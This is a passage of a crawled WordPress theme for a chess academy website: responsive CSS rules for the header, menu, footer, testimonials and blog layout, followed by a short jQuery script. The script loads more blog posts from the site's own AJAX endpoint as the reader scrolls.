    font-size: 15px;
    padding: 25px 0 15px;
    text-align: center;
    
}
.breadcrumb-block p{
  font-family: var(--font-primary);
}
.breadcrumb-block a {
    color: var(--color-accent);
}
.social-block span {
    display: block;
    margin-bottom: 20px;
}

/*...Responsive CSS Start...*/
@media screen and (min-width: 576px){
.masthead {
    height: var(--masthead-height-small);
}
.logo-holder {
    display: table;
    margin: 0 auto;
}
a.logo {
    display: inline-block;
    background-color: var(--color-secondary);
    padding: 6px 13px;
}
span.left-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing img {
    transform: rotateY(180deg);
}
nav.main-menu {
    background-color: var(--color-accent);
    height: var(--navbar-height-mobile);
    position: relative;
    z-index: 10;
}
nav.main-menu .navbar-toggler {
    padding: 0px;
    line-height: 48px;
    margin-left: 15px;
}
nav.main-menu .navbar-toggler .navbar-toggler-icon {
    height: auto;
    font-size: 26px;
}
nav.main-menu ul {
    padding: 0;
    list-style-type: none;
    display: table;
    width: 100%;
    background-color: var(--color-accent);
    border-top: solid 1px var(--color-primary);
}
nav.main-menu ul li {
    display: block;
}
nav.main-menu ul li a {
    display: block;
    line-height: var(--navbar-height);
    padding: 0 25px;
    color: var(--color-white);
    font-size: var(--font-size-text);
}
nav.main-menu ul li a:hover {    
    color: var(--color-primary);
}
footer {
    padding: 60px 0px 30px 0px;
}
.social-block {
    text-align: center;
    color: var(--color-accent);
    font-size: var(--font-size-h3);
}
.social-block a {
    border: solid 2px var(--color-accent);
    border-radius: 5px;
    color: var(--color-accent);
    margin: 0 16px;
    padding: 7px 10px;
    font-size: 25px;
}
.social-block a:hover {
    background-color: var(--color-accent);
    color: var(--color-primary);
    transform: skew(334deg, 83deg);
}
hr {
    background-color: var(--color-light-grey);
    margin: 50px 0;
}
footer h5 {
    color: var(--color-accent);
    font-size: var(--font-size-h5);
    margin-bottom: 10px;
}
footer p {
    font-size: 13px;
    line-height: 28px;
    color: var(--color-grey);
    font-weight: var(--font-weight-500);
}
footer ul {
    padding: 0;
    list-style-type: none;
    margin: 0 0 20px 0;
}
footer ul li {
    display: block;
}
footer ul li a {
    color: var(--color-grey);
    font-size: 13px;
    line-height: 28px;
    font-family: var(--font-secondary) !important;
    font-weight: var(--font-weight-500) !important;
}
footer ul li a:before {
    content: '›';
    font-size: 24px;
    margin-right: 7px;
    top: 2px;
    position: relative;
}
footer ul li a:hover {
    color: var(--color-accent);
}
.subscription-block {
}
.subscription-block input.subscription-input {
    background-color: var(--color-secondary);
    border: none;
    height: 70px;
    width: 76%;
    float: left;
    outline: none;
    padding: 0 10px;
    color: var(--color-grey);
}
.subscription-block button.subscription-button {
    width: 24%;
    border: none;
    background-color: var(--color-accent);
    height: 70px;
    float: left;
    outline: none;
    color: var(--color-primary);
    font-size: 40px;
    line-height: 70px;
    padding: 0;
    text-align: center;
    border-radius: 0;
}
.testimonial-holder {
    margin-left: 0;
    margin-top: 20px;
}
.testimonial .quote-open {
    color: var(--color-accent);
    font-size: 50px;
}
.testimonial .quote-close {
    color: var(--color-accent);
    font-size: 50px;
    float: right;
}
.testimonial-thumb {
    margin: 0 auto;
    display: table;
    width: 96px;
    height: 96px;
    overflow: hidden;
}
.testimonial-thumb img.attachment-post-thumbnail {
    border-radius: 50%;
}
.testimonial-content p {
    text-align: center;
    font-size: var(--font-size-text);
    color: var(--color-accent);
}
.breadcrumb-block {
    background-color: var(--color-primary-dark);
    color: var(--color-accent);
    font-size: 15px;
    padding: 25px 0 15px;
    text-align: center;
    
}
.breadcrumb-block p{
  font-family: var(--font-primary);
}
.breadcrumb-block a {
    color: var(--color-accent);
}
.social-block span {
    display: block;
    margin-bottom: 20px;
}    
}

@media screen and (min-width: 768px){
.masthead {
    height: var(--masthead-height-tablet);
}
.logo-holder {
    display: table;
    margin: 0 auto;
}
a.logo {
    display: inline-block;
    background-color: var(--color-secondary);
    padding: 6px 13px;
}
span.left-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing {
    position: relative;
    top: 19px;
    display: table-cell
}
span.right-wing img {
    transform: rotateY(180deg);
}
nav.main-menu {
    background-color: var(--color-accent);
    height: var(--navbar-height-mobile);
    position: relative;
    z-index: 10;
}
nav.main-menu .navbar-toggler {
    padding: 0px;
    line-height: 48px;
    margin-left: 15px;
}
nav.main-menu .navbar-toggler .navbar-toggler-icon {
    height: auto;
    font-size: 26px;
}
nav.main-menu ul {
    padding: 0;
    list-style-type: none;
    display: table;
    width: 100%;
    background-color: var(--color-accent);
    border-top: solid 1px var(--color-primary);
}
nav.main-menu ul li {
    display: block;
}
nav.main-menu ul li a {
    display: block;
    line-height: var(--navbar-height);
    padding: 0 25px;
    color: var(--color-white);
    font-size: var(--font-size-text);
}
nav.main-menu ul li a:hover {    
    color: var(--color-primary);
}
footer {
    padding: 60px 0px 30px 0px;
}
.social-block {
    text-align: center;
    color: var(--color-accent);
    font-size: var(--font-size-h3);
}
.social-block a {
    border: solid 2px var(--color-accent);
    border-radius: 5px;
    color: var(--color-accent);
    margin: 0 16px;
    padding: 7px 10px;
    font-size: 25px;
}
.social-block a:hover {
    background-color: var(--color-accent);
    color: var(--color-primary);
    transform: skew(334deg, 83deg);
}
hr {
    background-color: var(--color-light-grey);
    margin: 50px 0;
}
footer h5 {
    color: var(--color-accent);
    font-size: var(--font-size-h5);
    margin-bottom: 10px;
}
footer p {
    font-size: 13px;
    line-height: 28px;
    color: var(--color-grey);
    font-weight: var(--font-weight-500);
}
footer ul {
    padding: 0;
    list-style-type: none;
    margin: 0 0 20px 0;
}
footer ul li {
    display: block;
}
footer ul li a {
    color: var(--color-grey);
    font-size: 13px;
    line-height: 28px;
    font-family: var(--font-secondary) !important;
    font-weight: var(--font-weight-500) !important;
}
footer ul li a:before {
    content: '›';
    font-size: 24px;
    margin-right: 7px;
    top: 2px;
    position: relative;
}
footer ul li a:hover {
    color: var(--color-accent);
}
.subscription-block {
}
.subscription-block input.subscription-input {
    background-color: var(--color-secondary);
    border: none;
    height: 70px;
    width: 76%;
    float: left;
    outline: none;
    padding: 0 10px;
    color: var(--color-grey);
}
.subscription-block button.subscription-button {
    width: 24%;
    border: none;
    background-color: var(--color-accent);
    height: 70px;
    float: left;
    outline: none;
    color: var(--color-primary);
    font-size: 40px;
    line-height: 70px;
    padding: 0;
    text-align: center;
    border-radius: 0;
}
.testimonial-holder {
    margin-left: 0;
    margin-top: 20px;
}
.testimonial .quote-open {
    color: var(--color-accent);
    font-size: 50px;
}
.testimonial .quote-close {
    color: var(--color-accent);
    font-size: 50px;
    float: right;
}
.testimonial-thumb {
    margin: 0 auto;
    display: table;
    width: 96px;
    height: 96px;
    overflow: hidden;
}
.testimonial-thumb img.attachment-post-thumbnail {
    border-radius: 50%;
}
.testimonial-content p {
    text-align: center;
    font-size: var(--font-size-text);
    color: var(--color-accent);
}
.breadcrumb-block {
    background-color: var(--color-primary-dark);
    color: var(--color-accent);
    font-size: 15px;
    padding: 25px 0 15px;
    text-align: center;
    
}
.breadcrumb-block p{
  font-family: var(--font-primary);
}
.breadcrumb-block a {
    color: var(--color-accent);
}
.social-block span {
    display: block;
    margin-bottom: 20px;
}    
}

@media screen and (min-width: 992px){
.masthead {
    height: var(--masthead-height);
}
.logo-holder {
    display: table;
    margin: 0 auto;
}
a.logo {
    display: inline-block;
    background-color: var(--color-secondary);
    padding: 23px 30px;
}
span.left-wing {
    position: relative;
    top: 51px;
    display: table-cell
}
span.right-wing {
    position: relative;
    top: 51px;
    display: table-cell
}
span.right-wing img {
    transform: rotateY(180deg);
}
nav.main-menu {
    background-color: var(--color-accent);
    height: var(--navbar-height);
    position: relative;
    z-index: 10;
}
nav.main-menu ul {
    padding: 0;
    list-style-type: none;
    display: table;
    margin: 0 auto;
    text-align: center;
    border: 0;
}
nav.main-menu ul li {
    display: inline-block;
}
nav.main-menu ul li a {
    display: block;
    line-height: var(--navbar-height);
    padding: 0 25px;
    color: var(--color-white);
    font-size: var(--font-size-text);
}
nav.main-menu ul li a:hover {    
    color: var(--color-primary);
}
footer {
    padding: 60px 0px 30px 0px;
}
.social-block {
    text-align: center;
    color: var(--color-accent);
    font-size: var(--font-size-h3);
}
.social-block a {
    border: solid 2px var(--color-accent);
    border-radius: 5px;
    color: var(--color-accent);
    margin: 0 16px;
    padding: 7px 10px;
    font-size: 25px;
}
.social-block a:hover {
    background-color: var(--color-accent);
    color: var(--color-primary);
    transform: skew(334deg, 83deg);
}
hr {
    background-color: var(--color-light-grey);
    margin: 50px 0;
}
footer h5 {
    color: var(--color-accent);
    font-size: var(--font-size-h5);
    margin-bottom: 23px;
}
footer p {
    font-size: 13px;
    line-height: 28px;
    color: var(--color-grey);
    font-weight: var(--font-weight-500);
}
footer ul {
    padding: 0;
    list-style-type: none;
    margin: 0;
}
footer ul li {
    display: block;
}
footer ul li a {
    color: var(--color-grey);
    font-size: 13px;
    line-height: 28px;
    font-family: var(--font-secondary) !important;
    font-weight: var(--font-weight-500) !important;
}
footer ul li a:before {
    content: '›';
    font-size: 24px;
    margin-right: 7px;
    top: 2px;
    position: relative;
}
footer ul li a:hover {
    color: var(--color-accent);
}
.subscription-block {
}
.subscription-block input.subscription-input {
    background-color: var(--color-secondary);
    border: none;
    height: 70px;
    width: 76%;
    float: left;
    outline: none;
    padding: 0 10px;
    color: var(--color-grey);
}
.subscription-block button.subscription-button {
    width: 24%;
    border: none;
    background-color: var(--color-accent);
    height: 70px;
    float: left;
    outline: none;
    color: var(--color-primary);
    font-size: 40px;
    line-height: 70px;
    padding: 0;
    text-align: center;
    border-radius: 0;
}
.testimonial-holder {
    margin-left: 50px;
    margin-top: 50px;
}
.testimonial .quote-open {
    color: var(--color-accent);
    font-size: 50px;
}
.testimonial .quote-close {
    color: var(--color-accent);
    font-size: 50px;
    float: right;
}
.testimonial-thumb {
    margin: 0 auto;
    display: table;
    width: 96px;
    height: 96px;
    overflow: hidden;
}
.testimonial-thumb img.attachment-post-thumbnail {
    border-radius: 50%;
}
.testimonial-content p {
    text-align: center;
    font-size: var(--font-size-text);
    color: var(--color-accent);
}
.breadcrumb-block {
    background-color: var(--color-primary-dark);
    color: var(--color-accent);
    font-size: 15px;
    padding: 25px 0 15px;
    text-align: center;
    
}
.breadcrumb-block p{
  font-family: var(--font-primary);
}
.breadcrumb-block a {
    color: var(--color-accent);
}
ul.blog-holder {
    padding: 0;
    list-style-type: none;
}
li.blog-item {
    list-style-type: none;
    padding: 0;
    border-bottom: solid 4px var(--color-light-grey);
    margin-bottom: 35px;
    display: inline-block;
    width: 30%;
    margin-right: 33px;
    background-color: var(--color-primary-dark);
}
li.blog-item:nth-child(3n){
    margin-right: 0px;
}
li.blog-item .blog-title {
    font-size: 19px;
    text-align: center;
    margin: 15px 0;
}
li.blog-item a {
    color: var(--color-white);
    text-align: center;
    font-size: 14px;
    line-height: 27px;
}
li.blog-item p {
    padding: 0 10px 15px;
    margin: 0;
}
.post.type-post {
    border-bottom: solid 1px var(--color-accent);
    margin-bottom: 40px;
}
.post.type-post h2.entry-title a {
    color: var(--color-accent);
    font-size: 25px;
}
.post.type-post .entry-footer {
    margin-bottom: 20px;
    padding: 0;
    font-size: 13px;
    color: var(--color-accent);
}
.post.type-post .entry-footer .cat-links a, .post.type-post .entry-footer .tags-links a {
    color: #8e8e8e;
}
#sidebar {
    /*border-left: solid 1px #262626;*/
}
.blog-page {
    margin-top: 50px;
}
#sidebar ul {
    padding-left: 0px;
}
#sidebar ul section {
    border-bottom: solid 4px #333;
    margin-bottom: 15px;
    background-color: var(--color-primary-dark);
    padding: 15px;
}
#sidebar ul section h2.widget-title {
    font-size: 20px;
}
.widget.widget_search label {
    font-size: 20px;
    display: block;
}
.widget.widget_search [type="submit"] {
    display: inline-block;
    width: 26%;
    border: 0;
    height: 40px;
    background-color: var(--color-accent);
    font-size: 13px;
    color: var(--color-primary);
}
.widget.widget_search [type="search"] {
    display: inline-block;
    width: 72%;
    border: 0;
    height: 40px;
}
#sidebar ul section nav ul {
    padding: 0;
    list-style-type: none;
}
#sidebar ul section nav ul li {
    border-bottom: solid 1px #262626;
}
#sidebar ul section nav ul li:last-child {
    border: 0;
}
#sidebar ul section nav ul a {
    color: var(--color-white);
    font-size: 12px;
    font-family: var(--font-secondary);
    line-height: 18px;
    display: block;
    padding: 10px 0;
}
#sidebar ul section select {
    border: 0;
    height: 36px;
    width: 100%;
    font-size: 13px;
}
#sidebar ul section .tagcloud a {
    color: var(--color-grey);
    font-size: 12px !important;
    border: solid 1px var(--color-light-grey);
    padding: 4px 7px;
    border-radius: 20px;
    margin-bottom: 12px;
    display: inline-flex;
}
.nav-links {
    border: solid 1px var(--color-accent);
    padding: 10px 20px;
    border-radius: 4px;
}
.page-numbers {
    color: var(--color-accent);
}
.next.page-numbers {
    margin-left: 30px;
}
}

@media screen and (min-width: 1200px){
.masthead {
    height: var(--masthead-height);
}
.logo-holder {
    display: table;
    margin: 0 auto;
}
a.logo {
    display: inline-block;
    background-color: var(--color-secondary);
    padding: 19px 30px;
}
span.left-wing {
    position: relative;
    top: 51px;
    display: table-cell
}
span.right-wing {
    position: relative;
    top: 51px;
    display: table-cell
}
span.right-wing img {
    transform: rotateY(180deg);
}
nav.main-menu {
    background-color: var(--color-accent);
    height: var(--navbar-height);
    position: relative;
    z-index: 10;
}
nav.main-menu ul {
    padding: 0;
    list-style-type: none;
    display: table;
    margin: 0 auto;
    text-align: center;
    border: 0;
}
nav.main-menu ul li {
    display: inline-block;
}
nav.main-menu ul li a {
    display: block;
    line-height: var(--navbar-height);
    padding: 0 25px;
    color: var(--color-white);
    font-size: var(--font-size-text);
}
nav.main-menu ul li a:hover {    
    color: var(--color-primary);
}
footer {
    padding: 60px 0px 30px 0px;
}
.social-block {
    text-align: center;
    color: var(--color-accent);
    font-size: var(--font-size-h3);
}
.social-block a {
    border: solid 2px var(--color-accent);
    border-radius: 5px;
    color: var(--color-accent);
    margin: 0 16px;
    padding: 7px 10px;
    font-size: 25px;
}
.social-block a:hover {
    background-color: var(--color-accent);
    color: var(--color-primary);
    transform: skew(334deg, 83deg);
}
hr {
    background-color: var(--color-light-grey);
    margin: 50px 0;
}
footer h5 {
    color: var(--color-accent);
    font-size: var(--font-size-h5);
    margin-bottom: 23px;
}
footer p {
    font-size: 13px;
    line-height: 28px;
    color: var(--color-grey);
    font-weight: var(--font-weight-500);
}
footer ul {
    padding: 0;
    list-style-type: none;
    margin: 0;
}
footer ul li {
    display: block;
}
footer ul li a {
    color: var(--color-grey);
    font-size: 13px;
    line-height: 28px;
    font-family: var(--font-secondary) !important;
    font-weight: var(--font-weight-500) !important;
}
footer ul li a:before {
    content: '›';
    font-size: 24px;
    margin-right: 7px;
    top: 2px;
    position: relative;
}
footer ul li a:hover {
    color: var(--color-accent);
}
.subscription-block {
}
.subscription-block input.subscription-input {
    background-color: var(--color-secondary);
    border: none;
    height: 70px;
    width: 76%;
    float: left;
    outline: none;
    padding: 0 10px;
    color: var(--color-grey);
}
.subscription-block button.subscription-button {
    width: 24%;
    border: none;
    background-color: var(--color-accent);
    height: 70px;
    float: left;
    outline: none;
    color: var(--color-primary);
    font-size: 40px;
    line-height: 70px;
    padding: 0;
    text-align: center;
    border-radius: 0;
}
.testimonial-holder {
    margin-left: 50px;
    margin-top: 50px;
}
.testimonial .quote-open {
    color: var(--color-accent);
    font-size: 50px;
}
.testimonial .quote-close {
    color: var(--color-accent);
    font-size: 50px;
    float: right;
}
.testimonial-thumb {
    margin: 0 auto;
    display: table;
    width: 96px;
    height: 96px;
    overflow: hidden;
}
.testimonial-thumb img.attachment-post-thumbnail {
    border-radius: 50%;
}
.testimonial-content p {
    text-align: center;
    font-size: var(--font-size-text);
    color: var(--color-accent);
}
.breadcrumb-block {
    background-color: var(--color-primary-dark);
    color: var(--color-accent);
    font-size: 15px;
    padding: 25px 0 15px;
    text-align: center;
    
}
.breadcrumb-block p{
  font-family: var(--font-primary);
}
.breadcrumb-block a {
    color: var(--color-accent);
}
ul.blog-holder {
    padding: 0;
    list-style-type: none;
}
li.blog-item {
    list-style-type: none;
    padding: 0;
    border-bottom: solid 4px var(--color-light-grey);
    margin-bottom: 35px;
    display: inline-block;
    width: 30%;
    margin-right: 33px;
    background-color: var(--color-primary-dark);
}
li.blog-item:nth-child(3n){
    margin-right: 0px;
}
li.blog-item .blog-title {
    font-size: 19px;
    text-align: center;
    margin: 15px 0;
}
li.blog-item a {
    color: var(--color-white);
    text-align: center;
    font-size: 14px;
    line-height: 27px;
}
li.blog-item p {
    padding: 0 10px 15px;
    margin: 0;
}
.post.type-post {
    border-bottom: solid 1px var(--color-accent);
    margin-bottom: 40px;
}
.post.type-post h2.entry-title a {
    color: var(--color-accent);
    font-size: 25px;
}
.post.type-post .entry-footer {
    margin-bottom: 20px;
    padding: 0;
    font-size: 13px;
    color: var(--color-accent);
}
.post.type-post .entry-footer .cat-links a, .post.type-post .entry-footer .tags-links a {
    color: #8e8e8e;
}
#sidebar {
    /*border-left: solid 1px #262626;*/
}
.blog-page {
    margin-top: 50px;
}
#sidebar ul {
    padding-left: 0px;
}
#sidebar ul section {
    border-bottom: solid 4px #333;
    margin-bottom: 15px;
    background-color: var(--color-primary-dark);
    padding: 15px;
}
#sidebar ul section h2.widget-title {
    font-size: 20px;
}
.widget.widget_search label {
    font-size: 20px;
    display: block;
}
.widget.widget_search [type="submit"] {
    display: inline-block;
    width: 26%;
    border: 0;
    height: 40px;
    background-color: var(--color-accent);
    font-size: 13px;
    color: var(--color-primary);
}
.widget.widget_search [type="search"] {
    display: inline-block;
    width: 72%;
    border: 0;
    height: 40px;
}
#sidebar ul section nav ul {
    padding: 0;
    list-style-type: none;
}
#sidebar ul section nav ul li {
    border-bottom: solid 1px #262626;
}
#sidebar ul section nav ul li:last-child {
    border: 0;
}
#sidebar ul section nav ul a {
    color: var(--color-white);
    font-size: 12px;
    font-family: var(--font-secondary);
    line-height: 18px;
    display: block;
    padding: 10px 0;
}
#sidebar ul section select {
    border: 0;
    height: 36px;
    width: 100%;
    font-size: 13px;
}
#sidebar ul section .tagcloud a {
    color: var(--color-grey);
    font-size: 12px !important;
    border: solid 1px var(--color-light-grey);
    padding: 4px 7px;
    border-radius: 20px;
    margin-bottom: 12px;
    display: inline-flex;
}
.nav-links {
    border: solid 1px var(--color-accent);
    padding: 10px 20px;
    border-radius: 4px;
}
.page-numbers {
    color: var(--color-accent);
}
.next.page-numbers {
    margin-left: 30px;
}
.article-title h1 {
    margin-top: 30px;
    margin-bottom: 30px;
}
article.post {
    text-align: center;
    padding-top: 50px;
}
.post a {
    color: #c18d42;
    text-decoration: underline;
}
}
/*...Responsive CSS End...*/
.entry-content a {
    color: var(--color-accent);
}

--- FILE ---
content_type: application/x-javascript
request_url: https://kingchessacademy.com/wp-content/themes/kingschess/js/infinite-scroll.js?ver=1.5
body_size: -31
content:
jQuery(document).ready(function ($) {
    var offset = 0;
    var isLoading = false;

    function loadMorePosts() {
        if (!isLoading) {
            isLoading = true;
            $.ajax({
                url: ajax_object.ajax_url,
                type: 'POST',
                data: {
                    action: 'load_more_posts',
                    offset: offset
                },
                dataType: 'json',
                success: function (response) {
                    console.log("here=>" + response.status);
                    $('body .blog-holder').append(response.html);
                    offset += 10;
                    isLoading = false;
                },
                error: function (xhr, status, error) {
                    console.error('Ajax request failed:', error);
                    isLoading = false;
                }
            });
        }
    }

    $(window).scroll(function () {
        if ($(window).scrollTop() + $(window).height() >= $('.blog-holder').height() - 50) {
            loadMorePosts();
        }
    });

    loadMorePosts();
});